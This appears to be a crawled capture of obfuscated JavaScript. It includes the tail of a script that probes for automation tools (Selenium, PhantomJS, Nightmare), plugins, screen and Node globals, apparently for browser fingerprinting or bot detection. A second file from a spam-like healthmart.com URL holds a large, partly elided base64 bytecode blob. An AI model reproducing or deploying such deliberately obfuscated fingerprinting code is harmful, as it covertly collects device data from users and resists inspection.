'\x23\x45\x46\x65')](_0x1f7ca2);}continue;case'\x33':if(_0x71ba64[_0xdf22('0xe6', '\x62\x4a\x26\x6e')](typeof _0x41d9f1[_0xdf22('0xe1', '\x4e\x63\x63\x45')][_0x54763c],_0xdf22('0xe7', '\x21\x4f\x25\x5a'))){_0x139b1f[_0x139b1f[_0xdf22('0xb5', '\x72\x26\x5a\x6a')]]=_0x71ba64[_0xdf22('0xe8', '\x24\x77\x43\x28')](_0x46b310,_0xdf22('0xe9', '\x7a\x48\x2a\x28'));break;}continue;case'\x34':if(_0x71ba64[_0xdf22('0xea', '\x58\x56\x75\x5a')](typeof _0x440f27,_0xdf22('0xeb', '\x57\x24\x50\x30'))){_0x1f7ca2=_0xdf22('0xec', '\x5d\x36\x4a\x61');}else if(_0x71ba64[_0xdf22('0xed', '\x75\x4b\x37\x61')](_0x440f27[_0xdf22('0xee', '\x75\x4b\x37\x61')]('\x2e')[_0xdf22('0xef', '\x5b\x38\x4f\x5a')],0x1)){_0x1f7ca2=_0x440f27[_0xdf22('0xf0', '\x39\x53\x76\x69')]('\x2e')[_0xdf22('0xf1', '\x48\x38\x32\x37')]();}continue;}break;}}continue;case'\x34':try{var _0x44edc3=_0x41d9f1[_0xdf22('0xf2', '\x74\x37\x24\x29')][_0xdf22('0x6f', '\x25\x76\x5d\x4c')];if(_0x71ba64[_0xdf22('0xf3', '\x26\x4f\x31\x6b')](_0x44edc3,0x0)||_0x71ba64[_0xdf22('0xf4', '\x75\x37\x29\x76')](_0x44edc3,null)){_0x139b1f[_0x139b1f[_0xdf22('0xf5', '\x39\x53\x76\x69')]]=_0x71ba64[_0xdf22('0xf6', '\x58\x5d\x32\x59')](_0x46b310,_0xdf22('0xf7', '\x52\x73\x41\x6c'));break;}}catch(_0x526d80){_0x139b1f[_0x139b1f[_0xdf22('0xf8', '\x4e\x63\x63\x45')]]=_0x71ba64[_0xdf22('0xf9', '\x38\x6e\x4f\x32')](_0x46b310,_0xdf22('0xfa', '\x5b\x38\x4f\x5a'));break;}continue;}break;}}catch(_0x438b6b){_0x139b1f[_0x139b1f[_0xdf22('0xa8', '\x40\x64\x6e\x37')]]=_0x71ba64[_0xdf22('0xfb', '\x32\x71\x5a\x37')](_0x46b310,_0x71ba64[_0xdf22('0xfc', '\x2a\x72\x77\x6c')](_0xdf22('0xfd', '\x7a\x48\x2a\x28'),_0x438b6b));}break;case _0xdf22('0xfe', '\x30\x4f\x39\x4a'):if(_0x71ba64[_0xdf22('0xff', '\x48\x38\x32\x37')](_0x21ccf1,_0xdf22('0x100', '\x7a\x48\x2a\x28'))){try{var _0x3b0060='';var _0x5e1ce6=navigator[_0xdf22('0x101', '\x42\x37\x6e\x34')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xdf22('0x102', '\x52\x73\x41\x6c')](_0x5e1ce6)){_0x3b0060=_0xdf22('0x103', '\x23\x53\x51\x59');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xdf22('0x104', '\x62\x4a\x26\x6e')](_0x5e1ce6)){_0x3b0060=_0xdf22('0x105', '\x38\x6e\x4f\x32');}else{_0x3b0060=_0xdf22('0x106', '\x25\x76\x5d\x4c');}_0x139b1f[_0x139b1f[_0xdf22('0x107', '\x5d\x36\x4a\x61')]]=_0x71ba64[_0xdf22('0x108', '\x56\x74\x67\x68')](_0x46b310,_0x71ba64[_0xdf22('0x109', '\x31\x78\x54\x53')](_0x71ba64[_0xdf22('0x10a', '\x63\x45\x70\x40')](_0x21ccf1,'\x3d'),_0x3b0060));}catch(_0xc3d306){_0x139b1f[_0x139b1f[_0xdf22('0x10b', '\x23\x45\x46\x65')]]=_0x71ba64[_0xdf22('0x10c', '\x31\x78\x54\x53')](_0x46b310,_0x71ba64[_0xdf22('0x10d', '\x42\x42\x65\x67')](_0x71ba64[_0xdf22('0x10e', '\x63\x45\x70\x40')](_0x21ccf1,_0xdf22('0x10f', '\x47\x70\x69\x6b')),_0xc3d306[_0xdf22('0x110', '\x4e\x63\x63\x45')]()));}}break;}_0x71ba64[_0xdf22('0x111', '\x37\x6f\x5e\x24')](_0x3c7ff5);}continue;case'\x32':var _0x1b8c01=0x2;continue;case'\x33':while(--_0x141d6f){_0x3d9e8a=_0x71ba64[_0xdf22('0x112', '\x7a\x48\x2a\x28')](_0x3d9e8a[_0xdf22('0x113', '\x40\x65\x50\x6e')](0x1),_0x3d9e8a[0x0]);}continue;case'\x34':while(--_0x1b8c01){_0x34ab10=_0x71ba64[_0xdf22('0x114', '\x32\x71\x5a\x37')](_0x34ab10[_0xdf22('0x115', '\x38\x6e\x4f\x32')](0x1),_0x34ab10[0x0]);}continue;case'\x35':var _0x139b1f=new Array();continue;case'\x36':var _0x293533='';continue;case'\x37':var _0x3d9e8a=_0x34ab10;continue;case'\x38':var _0x34ab10=_0xdf22('0x116', '\x66\x51\x6f\x72');continue;case'\x39':return _0x139b1f[_0xdf22('0x117', '\x5d\x75\x4e\x76')]();continue;}break;}}var _0x5719eb=[[_0xdf22('0x118', '\x49\x6a\x35\x4f'),_0xdf22('0x119', '\x70\x4a\x6a\x66'),function(){return navigator;}],[_0xdf22('0x11a', '\x5d\x75\x4e\x76'),_0xdf22('0x11b', '\x40\x64\x6e\x37'),function(){return navigator[_0xdf22('0x11c', '\x48\x38\x32\x37')];}],[_0xdf22('0x11d', '\x26\x4f\x31\x6b'),_0xdf22('0x11e', '\x21\x4f\x25\x5a'),function(){return navigator[_0xdf22('0x11f', '\x66\x51\x6f\x72')];}],[_0xdf22('0x120', '\x6b\x44\x34\x77'),_0xdf22('0x121', '\x62\x4a\x26\x6e'),function(){return _0x2590e3[_0xdf22('0x122', '\x6b\x73\x5e\x56')](navigator[_0xdf22('0x123', '\x26\x4f\x31\x6b')][_0xdf22('0x79', '\x74\x37\x24\x29')],0x0);}],[_0xdf22('0x124', '\x55\x68\x75\x54'),_0xdf22('0x125', '\x41\x69\x39\x34'),function(){return navigator[_0xdf22('0x126', '\x6b\x73\x5e\x56')];}],[_0xdf22('0x127', '\x72\x26\x5a\x6a'),_0xdf22('0x128', '\x58\x56\x75\x5a'),function(){return navigator[_0xdf22('0x129', '\x70\x4a\x6a\x66')];}],[_0xdf22('0x12a', '\x48\x38\x32\x37'),_0xdf22('0x12b', '\x37\x6f\x5e\x24'),function(){}],[_0xdf22('0x12c', '\x78\x5a\x36\x78'),_0xdf22('0x119', '\x70\x4a\x6a\x66'),function(){var _0x148cae=ActiveXObject;return _0x148cae;}],[_0xdf22('0x12d', '\x42\x42\x65\x67'),_0xdf22('0x12e', '\x75\x37\x29\x76'),function(){var _0x3c0b5c=webkitURL;return _0x3c0b5c;}],[_0xdf22('0x12f', '\x52\x73\x41\x6c'),_0xdf22('0x130', '\x58\x5d\x32\x59'),function(){var _0x267ed9=_phantom;return _0x267ed9;}],[_0xdf22('0x131', '\x5d\x36\x4a\x61'),_0xdf22('0x12e', '\x75\x37\x29\x76'),function(){var _0x384900=callPhantom;return _0x384900;}],[_0xdf22('0x132', '\x5d\x36\x4a\x61'),_0xdf22('0x133', '\x5b\x38\x4f\x5a'),function(){var _0x58d254=chrome;return _0x58d254;}],[_0xdf22('0x134', '\x42\x42\x65\x67'),_0xdf22('0x135', '\x56\x74\x67\x68'),function(){var _0x5da431=yandex;return _0x5da431;}],[_0xdf22('0x136', '\x6b\x44\x34\x77'),_0xdf22('0x137', '\x25\x76\x5d\x4c'),function(){var _0x2662ef=opera;return _0x2662ef;}],[_0xdf22('0x138', '\x70\x4a\x6a\x66'),_0xdf22('0x139', '\x6b\x50\x52\x56'),function(){var _0x2dcfc1=opr;return _0x2dcfc1;}],[_0xdf22('0x13a', '\x32\x71\x5a\x37'),_0xdf22('0x13b', '\x26\x4f\x31\x6b'),function(){var _0x730afe=safari;return _0x730afe;}],[_0xdf22('0x13c', '\x78\x31\x4d\x58'),_0xdf22('0x139', '\x6b\x50\x52\x56'),function(){var _0x5a302e=awesomium;return _0x5a302e;}],[_0xdf22('0x13d', '\x49\x6a\x35\x4f'),_0xdf22('0x13e', '\x38\x6e\x4f\x32'),function(){var _0x51bbf4=puffinDevice;return _0x51bbf4;}],[_0xdf22('0x13f', '\x63\x47\x5d\x4c'),_0xdf22('0x140', '\x74\x37\x24\x29'),function(){var _0x52d4a8=__nightmare;return _0x52d4a8;}],[_0xdf22('0x141', '\x6b\x44\x34\x77'),_0xdf22('0x142', '\x32\x71\x5a\x37'),function(){var _0x48a1e3=domAutomation;return _0x48a1e3;}],[_0xdf22('0x143', '\x2a\x72\x77\x6c'),_0xdf22('0x133', '\x5b\x38\x4f\x5a'),function(){var _0x46618c=domAutomationController;return _0x46618c;}],[_0xdf22('0x144', '\x30\x4f\x39\x4a'),_0xdf22('0x145', '\x78\x31\x4d\x58'),function(){var _0x5f5203=_Selenium_IDE_Recorder;return _0x5f5203;}],[_0xdf22('0x146', '\x40\x65\x50\x6e'),_0xdf22('0x147', '\x62\x4a\x26\x6e'),function(){return document[_0xdf22('0x148', '\x50\x61\x59\x7a')];}],[_0xdf22('0x149', '\x41\x69\x39\x34'),_0xdf22('0x14a', '\x6b\x44\x34\x77'),function(){return document[_0xdf22('0x14b', '\x47\x70\x69\x6b')];}],[_0xdf22('0x14c', '\x63\x47\x5d\x4c'),_0xdf22('0x14d', '\x41\x69\x39\x34'),function(){return process[_0xdf22('0x14e', '\x24\x77\x43\x28')];}],[_0xdf22('0x14f', '\x41\x69\x39\x34'),_0xdf22('0x150', '\x6b\x73\x5e\x56'),function(){return global[_0xdf22('0x151', '\x47\x70\x69\x6b')];}],[_0xdf22('0x152', '\x23\x53\x51\x59'),_0xdf22('0x133', '\x5b\x38\x4f\x5a'),function(){return global[_0xdf22('0x153', '\x42\x37\x6e\x34')];}],[_0xdf22('0x154', '\x5d\x36\x4a\x61'),_0xdf22('0x119', '\x70\x4a\x6a\x66'),function(){return WebAssembly;}],[_0xdf22('0x155', '\x55\x68\x75\x54'),_0xdf22('0x156', '\x55\x68\x75\x54'),function(){return _0x2590e3[_0xdf22('0x157', '\x5b\x38\x4f\x5a')](require,'\x66\x73');}],[_0xdf22('0x158', '\x74\x37\x24\x29'),_0xdf22('0x159', '\x47\x70\x69\x6b'),function(){return _0x2590e3[_0xdf22('0x15a', '\x41\x69\x39\x34')](globalThis,global);}],[_0xdf22('0x15b', '\x2a\x72\x77\x6c'),_0xdf22('0x15c', '\x6b\x73\x5e\x56'),function(){return window[_0xdf22('0x15d', '\x72\x26\x5a\x6a')]();}],[_0xdf22('0x15e', '\x31\x78\x54\x53'),_0xdf22('0x15f', '\x63\x45\x70\x40'),function(){return navigator[_0xdf22('0x160', '\x78\x31\x4d\x58')];}],[_0xdf22('0x161', '\x6b\x73\x5e\x56'),_0xdf22('0x147', '\x62\x4a\x26\x6e'),function(){return navigator[_0xdf22('0x162', '\x70\x4a\x6a\x66')];}],[_0xdf22('0x163', '\x5d\x36\x4a\x61'),_0xdf22('0x164', '\x58\x56\x75\x5a'),function(){return navigator[_0xdf22('0x165', '\x63\x45\x70\x40')];}],[_0xdf22('0x166', '\x57\x24\x50\x30'),_0xdf22('0x167', '\x38\x6e\x4f\x32'),function(){return _0x2590e3[_0xdf22('0x168', '\x52\x73\x41\x6c')](navigator[_0xdf22('0x169', '\x30\x4f\x39\x4a')],'\x43');}],[_0xdf22('0x16a', '\x30\x4f\x39\x4a'),_0xdf22('0x16b', '\x6b\x44\x34\x77'),function(){window[_0xdf22('0x16c', '\x62\x4a\x26\x6e')]=Object[_0xdf22('0x16d', '\x57\x24\x50\x30')](window);return window[_0xdf22('0x16e', '\x55\x68\x75\x54')][_0xdf22('0x10b', '\x23\x45\x46\x65')];}],[_0xdf22('0x16f', '\x7a\x48\x2a\x28'),_0xdf22('0x170', '\x74\x37\x24\x29'),function(){return _0x2590e3[_0xdf22('0x171', '\x78\x5a\x36\x78')](window[_0xdf22('0x172', '\x5d\x75\x4e\x76')],0x0);}],[_0xdf22('0x173', '\x39\x38\x79\x5b'),_0xdf22('0x128', '\x58\x56\x75\x5a'),function(){return _0x2590e3[_0xdf22('0x174', '\x39\x53\x76\x69')](window[_0xdf22('0x175', '\x4e\x63\x63\x45')],0x0);}],[_0xdf22('0x176', '\x39\x53\x76\x69'),_0xdf22('0x130', '\x58\x5d\x32\x59'),function(){return window[_0xdf22('0x177', '\x40\x64\x6e\x37')];}],[_0xdf22('0x178', '\x41\x69\x39\x34'),_0xdf22('0x179', '\x31\x78\x54\x53'),function(){return window[_0xdf22('0x17a', '\x52\x73\x41\x6c')][_0xdf22('0x17b', '\x37\x6f\x5e\x24')]();}],[_0xdf22('0x17c', '\x74\x37\x24\x29'),_0xdf22('0x17d', '\x5b\x61\x59\x28'),function(){return _0x2590e3[_0xdf22('0x17e', '\x47\x70\x69\x6b')](Boolean,_0x2590e3[_0xdf22('0x17f', '\x37\x6f\x5e\x24')](typeof process,_0xdf22('0x180', '\x5b\x61\x59\x28'))&&process[_0xdf22('0x181', '\x48\x38\x32\x37')]&&process[_0xdf22('0x182', '\x41\x69\x39\x34')][_0xdf22('0x183', '\x75\x4b\x37\x61')]);}],[_0xdf22('0x184', '\x4e\x63\x63\x45'),_0xdf22('0x167', '\x38\x6e\x4f\x32'),function(){return document[_0xdf22('0x185', '\x48\x38\x32\x37')];}],[_0xdf22('0x186', '\x5b\x61\x59\x28'),_0xdf22('0x187', '\x57\x24\x50\x30'),function(){return eval[_0xdf22('0x188', '\x24\x77\x43\x28')]()[_0xdf22('0x189', '\x37\x6f\x5e\x24')];}],[_0xdf22('0x18a', '\x75\x37\x29\x76'),_0xdf22('0x18b', '\x25\x76\x5d\x4c'),function(){return navigator[_0xdf22('0x18c', '\x38\x6e\x4f\x32')][_0xdf22('0x18d', '\x31\x78\x54\x53')];}],[_0xdf22('0x18e', '\x39\x38\x79\x5b'),_0xdf22('0x18f', '\x75\x37\x29\x76'),function(){return deviceType;}],[_0xdf22('0x190', '\x47\x70\x69\x6b'),_0xdf22('0x187', '\x57\x24\x50\x30'),function(){return screen[_0xdf22('0x191', '\x39\x53\x76\x69')];}],[_0xdf22('0x192', '\x4e\x63\x63\x45'),_0xdf22('0xb9', '\x66\x51\x6f\x72'),function(){return screen[_0xdf22('0x193', '\x55\x68\x75\x54')];}],[_0xdf22('0x194', '\x5b\x61\x59\x28'),_0xdf22('0x195', '\x5d\x75\x4e\x76'),function(){var _0x593247=eoapi;return _0x593247;}],[_0xdf22('0x196', '\x5d\x36\x4a\x61'),_0xdf22('0x135', '\x56\x74\x67\x68'),function(){var _0x359fb7=eoapi_VerifyThis;return _0x359fb7;}],[_0xdf22('0x197', '\x4e\x63\x63\x45'),_0xdf22('0x142', '\x32\x71\x5a\x37'),function(){var _0x222f1b=eoapi_extInvoke;return _0x222f1b;}],[_0xdf22('0x198', '\x62\x4a\x26\x6e'),_0xdf22('0x199', '\x39\x53\x76\x69'),function(){var _0x3d7c52=eoWebBrowserDispatcher;return _0x3d7c52;}],[_0xdf22('0x19a', '\x58\x56\x75\x5a'),_0xdf22('0x133', '\x5b\x38\x4f\x5a'),function(){return window[_0xdf22('0x19b', '\x41\x69\x39\x34')];}],[_0xdf22('0x19c', '\x70\x4a\x6a\x66'),_0xdf22('0x19d', '\x63\x47\x5d\x4c'),function(){return _0x2590e3[_0xdf22('0x19e', '\x56\x74\x67\x68')](navigator[_0xdf22('0x19f', '\x30\x4f\x39\x4a')][_0xdf22('0xf8', '\x4e\x63\x63\x45')],0x2);}],[_0xdf22('0x1a0', '\x75\x37\x29\x76'),_0xdf22('0x1a1', '\x63\x45\x70\x40'),function(){return _0x2590e3[_0xdf22('0x1a2', '\x25\x76\x5d\x4c')](navigator[_0xdf22('0x1a3', '\x30\x4f\x39\x4a')][_0xdf22('0x1a4', '\x21\x4f\x25\x5a')],0x2);}],[_0xdf22('0x1a5', '\x25\x76\x5d\x4c'),_0xdf22('0x14a', '\x6b\x44\x34\x77'),function(){return window[_0xdf22('0x1a6', '\x42\x42\x65\x67')];}],[_0xdf22('0x1a7', '\x38\x6e\x4f\x32'),_0xdf22('0x125', '\x41\x69\x39\x34'),function(){return navigator[_0xdf22('0x1a8', '\x78\x6f\x31\x4e')][_0xdf22('0x1a9', '\x57\x24\x50\x30')][0x0][_0xdf22('0x1aa', '\x41\x69\x39\x34')];}],[_0xdf22('0x1ab', '\x40\x65\x50\x6e'),_0xdf22('0x1ac', '\x78\x5a\x36\x78'),function(){return navigator[_0xdf22('0x1ad', '\x6b\x50\x52\x56')][_0xdf22('0x1ae', '\x74\x37\x24\x29')][0x1][_0xdf22('0x1af', '\x5d\x75\x4e\x76')];}],[_0xdf22('0x1b0', '\x7a\x48\x2a\x28'),_0xdf22('0x1b1', '\x6b\x50\x52\x56'),function(){return navigator[_0xdf22('0x1a8', '\x78\x6f\x31\x4e')][_0xdf22('0x1a9', '\x57\x24\x50\x30')][0x2][_0xdf22('0x1b2', '\x42\x37\x6e\x34')];}],[_0xdf22('0x1b3', '\x78\x5a\x36\x78'),_0xdf22('0x1b4', '\x4e\x63\x63\x45'),function(){return navigator[_0xdf22('0x1b5', '\x58\x5d\x32\x59')][_0xdf22('0x1b6', '\x40\x65\x50\x6e')];}],[_0xdf22('0x1b7', '\x6b\x50\x52\x56'),_0xdf22('0x130', '\x58\x5d\x32\x59'),function(){return navigator[_0xdf22('0x1b8', '\x6b\x73\x5e\x56')];}],[_0xdf22('0x1b9', '\x49\x6a\x35\x4f'),_0xdf22('0x1ba', '\x7a\x48\x2a\x28'),function(){return navigator[_0xdf22('0x1bb', '\x30\x4f\x39\x4a')][_0xdf22('0x1bc', '\x21\x4f\x25\x5a')];}],[_0xdf22('0x1bd', '\x75\x4b\x37\x61'),_0xdf22('0x1be', '\x2a\x72\x77\x6c'),function(){return navigator[_0xdf22('0x1bf', '\x63\x45\x70\x40')][_0xdf22('0x12a', '\x48\x38\x32\x37')];}]];try{var _0x31d6d6=_0xdf22('0x1c0', '\x39\x53\x76\x69')[_0xdf22('0x3a', '\x40\x64\x6e\x37')]('\x7c'),_0x3ef510=0x0;while(!![]){switch(_0x31d6d6[_0x3ef510++]){case'\x30':_0x30c8ed[_0xdf22('0x1c1', '\x78\x31\x4d\x58')](_0xdf22('0x1c2', '\x57\x24\x50\x30'))[_0xdf22('0x1c3', '\x5b\x61\x59\x28')]=_0x2590e3[_0xdf22('0x1c4', '\x52\x73\x41\x6c')](_0xdf22('0x1c5', '\x32\x71\x5a\x37'),_0x4e9213[_0xdf22('0x1c6', '\x5d\x75\x4e\x76')][_0xdf22('0x1c7', '\x5d\x75\x4e\x76')]());continue;case'\x31':if(_0x5a9e01){try{_0x48ff5b[_0xdf22('0x1c8', '\x55\x68\x75\x54')]=_0x2590e3[_0xdf22('0x1c9', '\x49\x6a\x35\x4f')](_0x1ec5cd,_0x5a9e01);}catch(_0x59b72a){}}continue;case'\x32':if(!_0x4e9213[_0xdf22('0x1ca', '\x25\x76\x5d\x4c')])_0x4e9213[_0xdf22('0x1cb', '\x23\x45\x46\x65')]=_0x4adee1;continue;case'\x33':_0x2590e3[_0xdf22('0x1cc', '\x39\x53\x76\x69')](_0x1ef2da,_0x2590e3[_0xdf22('0x1cd', '\x4e\x63\x63\x45')](_0x5dc994,_0x5719eb));continue;case'\x34':if(_0x2e6f9f){_0x5719eb[_0xdf22('0x1ce', '\x5d\x36\x4a\x61')]([_0x2e6f9f,_0xdf22('0x1ba', '\x7a\x48\x2a\x28')]);_0x2590e3[_0xdf22('0x1cf', '\x56\x74\x67\x68')](_0x1ef2da,_0x2590e3[_0xdf22('0x1d0', '\x56\x74\x67\x68')](_0x5dc994,_0x5719eb));}continue;case'\x35':var _0x368e00=_0xdf22('0x1d1', '\x49\x6a\x35\x4f');continue;case'\x36':_0x5719eb[_0xdf22('0x1ce', '\x5d\x36\x4a\x61')]([_0x2590e3[_0xdf22('0x1d2', '\x58\x5d\x32\x59')](_0x2590e3[_0xdf22('0x1d3', '\x75\x4b\x37\x61')](_0x2590e3[_0xdf22('0x1d4', '\x62\x4a\x26\x6e')]('\x27',_0x368e00),'\x27'),_0xdf22('0x1d5', '\x78\x31\x4d\x58')),_0xdf22('0x1d6', '\x52\x73\x41\x6c'),function(){return _0x368e00[_0xdf22('0x110', '\x4e\x63\x63\x45')]();}]);continue;case'\x37':_0x2590e3[_0xdf22('0x1d7', '\x58\x56\x75\x5a')](_0x3c7ff5);continue;}break;}}catch(_0x21beeb){_0x30c8ed[_0xdf22('0x1d8', '\x4e\x63\x63\x45')](_0xdf22('0x1d9', '\x2a\x72\x77\x6c'))[_0xdf22('0x1da', '\x42\x37\x6e\x34')]=_0x2590e3[_0xdf22('0x1db', '\x42\x37\x6e\x34')](_0xdf22('0x1dc', '\x6b\x73\x5e\x56'),_0x4e9213[_0xdf22('0x1dd', '\x78\x5a\x36\x78')](_0x21beeb[_0xdf22('0x1de', '\x6b\x50\x52\x56')]));}finally{if(_0x5a9e01)_0x48ff5b[_0xdf22('0x1df', '\x70\x4a\x6a\x66')]=_0x5a9e01;}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.healthmart.com/Mining-Crowere-in-my-Laud-I-much-cannence-and-sl
body_size: 227320
content:
(function(){var A=window.atob("[base64]/AD6ABEA+gAOAPwA/QADAPoA/gCTAP0A/wANAP4A/[base64]/AREAPwEPAEABQQE/AREAPwEPAEEBQgE/[base64]/Ab4BvwG5AcABuQEJAL8BvwEGALkBuQEjABYAwAE3ABkAwQG5AcABwAG/AcEBvwEGAMABwAG/AQ4BvwEIAMABwAEGAL8BvwHAAbIAwAEGAL8BvwHAARYBwAEHAL8BvwEGAMABwAG/ATAAvwEFAMABwAG1Ab8BtQEyAMABvwGZAV8BwAG/[base64]/AESAHAB/QEDAOgA6ACTAP0B/gENAOgA6AASAP4B/[base64]/[base64]/[base64]/Al4BXgEDAL4CvgINAF4BXgEdAL4CvgI1AF4BXgEDAA0BvwKTAF4BwAINAL8CvwISAMACwQIcAUUCwgK/[base64]/AIcAfsC/QISAPwC/ALIAiIB/gISAPwC/wL+AsIA/gL9Av8C/QIDAP4C/gINAP0C/QL6Av4C/wINAF4BXgGgAf8CAAP9Al4B/[base64]/[base64]/[base64]/[base64]/[base64]/A5cDlwN8A5ECkQJ6A5cDlwN3A5ECkQJxA5cDlwNuA5ECkQJmA5cDZgNjA5ECkQJgA2YDZgNeA5ECkQJYA2YDZgNUA5ECkQJEA2YDRAM/[base64]/A7gDvwO7A74DuwO6A78DugNCALsDuwNDALgDvgMTALwDvwO+A80CvgO7A78DuwO6A74DugMGALsDuwNqAhkAvgMGALsDuwMjALQDvwO7AysBwAMGAL8DvwMjAL0DwQMDABgBwgMNAMEDwQMMAMIDwwO/A8EDxAMGAMMDwwMjAMIDxQMDAGQCZAINAMUDxQMMAGQCxgMLAMUDxwPGA/[base64]/[base64]/AD6gPjA+4D4wMSAOoD6gMSABMC7gOTAEMBQwENAO4D7gPqA0MB8AMSAO4D7gMUAtsD8QPwA+4D8AMSAPED8QM+Af8A8gMSAPED8wMSANID9ANIASUC9QPzA/QD9APyA/UD8gPwA/QD8APjA/ID4wPXA/AD1wMSAOMD4wOTAKMCowINAOMD4wORAqMC8AMSAOMD8gMSAOAD9APyAzsC9QPwA/QD9AMSAPUD9QOTAOAB4AENAPUD9QOWAuAB9gMSAPUD9QM9ArwA9wPzA/UD+AP2A/cD9gP0A/gD9AMSAPYD9gMSAJsC9wP2A5cC+AMSAPcD9wOmAJMC+QP4A/cD9wMSAPkD+QOWAi0B+gMSAPkD+wMDAI4A/AOTAPsD/QMNAPwD/AMSAP0D/gP8A7IC/wPrA/4DAAT6A/8D+gP3AwAE9wP0A/oD9AMSAPcD9wNMA+UD+gMSAPcD/wMSAOABAAT/[base64]/oD1wMSAPQD9AMSANsD+gP0AxgCAwQSAPoD+gNJA7wADAQDBPoDAwQSAAwEDATqA/[base64]/[base64]/[base64]/[base64]/[base64]/BIIEfwRCAIAEgARDAH0EgQQNAEIDQgMMAIEEggSABEIDgAR/BIIEfwQGAIAEgAR7BBkAggQGAIAEgAQjAGQDZAOABCsBgwQGAGQDZAMjAB8BhAQDAGcBZwENAIQEhQQMAGcBhgQ/[base64]/[base64]/BO8CvwTABLsEwAS+BL8EvgS9BMAEvQRCAL4EvgRDALsEvwQTAOgDwAS/BM0CvwS+BMAEvgS9BL8EvQQGAL4EvgSYAhkAvwQGAL4EvgQjALgEwAS+BCsBwQQGAMAEwAQjALwEwgQNACcCJwIMAMIEwwTABCcCxAQGAMMEwwQjAMIExQQNAP0B/[base64]/AQTAPoE+gQPAG4B/QT6BBEA+gQDAP0E/QQNAPoE+gSNAP0E/gT6BJQA+gT8BP4E/AT7BPoE+gT8BMoB+wQGAPoE+gQ/ABYA/AQxAPoE+gQGAPwE/AQGAMsB/wT8BA0A/AQnAP8E/wQJAPwEAAUGAP8E/wQGAAAFAAX/BM0B/wT6BAAF+gQEAP8E/[base64]/BBsF/wT7BGMCYwIJAP8E+wQGAGMCYwL7BMEB+wQGAGMCYwL7BA4B+wQIAGMCYwIGAPsE+wRjArIAYwIGAPsE+wRjAhYBYwIHAPsE+wQGAGMCYwL7BDAA+wQFAGMCYwLzBPsE+wQGAGMCYwIjALUE/wR7AsQAewIPAFUCGwV7AhEAewIOABsFGwUPAHsCewIbBREAGwUOAHsCewIDABsFGwUNAHsCewL/[base64]/[base64]/[base64]/ApcCQQU/[base64]/[base64]/[base64]/BYMFfwV5BYEFeQUDAH8FfwUNAHkFeQX1AX8FfwUnAHkFeQUuAH8FfwUGAHkFeQV/[base64]/[base64]/[base64]/[base64]/[base64]/BcMFvwVCAPsA+wBDAL4FwgXBBc0CwwX7AMIF+wC/[base64]/[base64]/BekC6QK9BeUC5QK4BekC6QIyAOUC5QLpAjYA6QI5AJkC9QLpAjYA6QLlAvUC5QIGAOkC6QISA74B9QIGAOkC6QI9AiUCuAUSAOkC6QIhAbwAvQW4BekCvwUSAL0FvQXYA1sBzQUSAL0F0wWRAh0C1gXNBdMF0wW/[base64]/[base64]/gF+AUGAPkF+QUcAFkD+gX5BU4D+QX4BfoF+AVCAPkF+QVDACYD+gX5BSID+wX4BfoF+AUGAPsF+gUPAOwD7AP6BREA+gUOAOwD+wUPAPoF/AX7BREA+wUOAPwF/QUDAPsF/gUNAP0F/QWYAf4F/wX9BYkA/QXZBP8FAAYLAP0F/[base64]/BQwGvwUSAAoGCgZGA/gCCwYSAAoGCgYcAi0BDAYLBgoGCwYSAAwGDAZcBS0CXAULBgwGCwa/BVwFXAUDAAsGvwUNAFwFXAUmAL8FvwUTAGEDCwa/BRYADQZcBQsGXAUGAA0GCwaIAhgCDQa4BQsGDgYSAA0GDQbYAygCDwYSAA0GEAYPBi0CEQYOBhAGDgYDABEGEAYNAA4GDgYmABAGEAa/[base64]/[base64]/[base64]/BOUC5QK9BPUC9QK6BOUC5QK3BPUC9QKyBOUC5QKvBPUC9QKsBOUC5QKqBPUC9QKnBOUC5QKjBPUC9QKYBOUC5QKTBPUC9QKMBOUC5QKKBPUC9QKIBOUC5QKDBPUC9QKCBOUC5QJ/[base64]/UC9QLNA+UC5QLLA/UC9QLJA+UC5QLEA/UC9QLAA+UC5QK+A/UC9QK6A+UC5QK2A/UC9QKzA+UC5QKuA/UC9QJmA+UC5QI5A/UC9QI1A+UC5QIuA/[base64]/[base64]/[base64]/BBEAfwQPAIIEgwR/BBEAfwQPAIMEiAR/BBEAfwQDAIgEigQNAH8EfwRXBYoEjAR/BP0EfwR1BIwEdQR/BPoEfwQPAI0CjQJ/[base64]/[base64]/[base64]/BqEFPwY8Bj4GPAYDAD8GPgYNADwGPAZGBD4GPgYdABEBEQETAD4GPgYRAQUFEQETAD4GBQUPAPoA+gAFBREABQUPAPoAPgYFBREABQUOAD4GPwYPAAUFQAY/[base64]/[base64]/[base64]/[base64]/[base64]/Ad0EqgapBukBqQaoBqoGqgYDAI0CrQYNAKoGqgblBK0GrgYPAI4AjgCuBhEArgYPAI4ArwauBhEArgYDAK8GsgYNAK4GrgaqBrIGqgapBq4GqQYTAKoGqgYPAEICQgKqBhEAqgYPAEICswaqBhEAqgYDALMGtAYNAKoGqga/[base64]/[base64]/AYNAPsG+wb4BvwG+AbYAfsG+wZUAPgG+AY1APsG+wYDAF0GXQYNAPsG+wamAV0G/Qb7BhUB+wb4Bv0G+AYOAI4A/QYPAPgG/gb9BhEA/QYPAP4G/wb9BhEA/QYOAP8G/wYPAP0G/Qb/BhEA/wYOAP0G/QYDAP8GAAcNAP0G/QYDBQAHAQcOAAcGAgcPAAEHAQcCBxEAAgcDAAEHAQcNAAIHAgf9BgEH/Qb7BgIH+wYGAP0G/Qb7BsEB+wYGAP0G/Qb7Bg4B+wYIAP0G/QYGAPsG+wb9BrIA/QYGAPsG+wb9BhYB/QYHAPsG+wYGAP0G/Qb7BjAA+wYFAP0G/Qb1AfsG+wYnAP0G/QYuAPsG+wYGAP0G/[base64]/[base64]/[base64]/[base64]/MBfQYLAG8DfwZ9BrADgAZ/BhkAgQaABhMBgAZ4BoEGeAaxBIAGgAZ/[base64]/[base64]/[base64]/[base64]/4Cdwd7B8YDewd3B8cDdwcfA3sHewcGAHcHdwckAyIDfAcGAHcHdwcLAyYDfQd3Bw4DdwctA30HfQcGAHcHdwcxAzIDfgcGAHcHdwc2A/MBfwcGAHcHdwenAXIDgAcGAHcHdwdwA1kDgQcGAHcHdwdaA1wDggcGAHcHdwdMACABgwc1AFwDhAewBukBhQeEB/[base64]/[base64]/[base64]/BMcHyAcOANwAyQcPAMgHygfJBxEAyQcPAMoHywfJBxEAyQcOAMsH